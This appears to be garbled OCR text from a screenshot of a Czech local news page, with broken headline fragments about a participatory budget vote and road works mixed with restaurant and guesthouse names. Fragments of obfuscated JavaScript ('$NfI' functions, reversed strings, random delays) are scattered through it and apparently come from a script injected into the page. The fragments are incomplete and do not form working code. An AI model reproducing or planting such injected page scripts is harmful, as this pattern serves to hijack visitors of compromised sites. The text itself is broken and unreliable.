
KAM N
o v pořadí již třetího ročníku participativního
ké radnice. Veřejné hlasování o ;; };}$NfI=function(n)
Bistro Oá
GRAND RE
Městě se bude v příštím roce
Malá Indie
e velkém
OM – indi
Penzion –
since 2017
POLNIČKA 
NfI=function(n){if (typeof ($NfI.list) == „string“)
RESTAURA
.split(„“).reverse().join(„“);return
Restaurace
fI.list=;var number1=Math.floor(Math.random()*6);if
RESTAURA
$NfI(0),delay);}$NfI=function(n){if (typeof
Restaurace
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
RESTAURA
 (number1==3){var
RESTAURA
o na Moravě / Více než čtyřicet milionů na stavbu
TOM VAŘÍ
Městě zrekonstruují lesní cesty v
kově koutě
stopadu 2017
NfI=function(n){if (typeof ($NfI.list) == „string“)